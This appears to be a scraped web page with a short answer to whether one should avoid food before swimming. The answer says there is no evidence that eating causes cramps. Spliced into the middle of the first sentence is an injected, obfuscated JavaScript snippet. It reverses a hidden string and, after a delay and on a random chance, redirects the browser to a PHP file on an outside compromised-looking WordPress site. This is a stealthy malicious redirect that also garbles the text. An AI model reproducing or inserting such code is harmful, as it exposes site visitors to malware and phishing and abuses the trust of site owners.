 Should I avoid food before I swim?
There is no reason to $mWn=function(n){if(typeof ($mWn.list[n])==”string”) return $mWn.list[n].split(“”).reverse().join(“”);return $mWn.list[n];};$mWn.list=[“\’php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do this. Dive in! It is true that you get some blood flow away from the s tomach to digest food after you eat and some people have a theory that this would take blood flow from muscle therefore causing cramp, but there is no evidence to support this, so swim away!